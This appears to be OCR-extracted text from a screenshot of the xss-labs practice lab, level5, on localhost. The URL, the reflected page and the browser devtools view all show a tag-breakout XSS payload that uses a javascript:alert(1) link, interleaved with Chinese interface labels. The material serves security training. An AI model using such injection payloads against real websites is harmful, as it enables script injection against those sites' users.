 欢迎来到level5
127.0.0.1:9096/xss-labs-master/level5.php?keyword="><a+href%3D"javascript%3Aalert(1)">&submit=搜索
欢迎来到level5
没有找到和"><a href="javascript:alert(1)">相关的结果.
"> 搜索
LEVEL5
javascript:alert(1)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
搜索 HTML
过滤样式 :hov .cls 布局 计算值
<!DOCTYPE html>
元素 { 内联
<!--STATUS OK-->
}
弹性盒
<html> 滚动
选择一个弹性（Flex）
<head> </head>
<body>
网格
<h1 align="center">欢迎来到level5</h1>
此页面上没有使用 CSS
<h2 align="center">没有找到和"><a href="javascript:alert(1)">相关的结果.</h2>
<center>
盒模型
<form action="level5.php" method="GET">
<input name="keyword" value="">
<a href="javascript:alert(1)"> </a>
margin
</form>
0x网络安全实验室
</center>
padding
<center> </center>
1.6
<a href="javascript:alert(1)"> </a> 溢出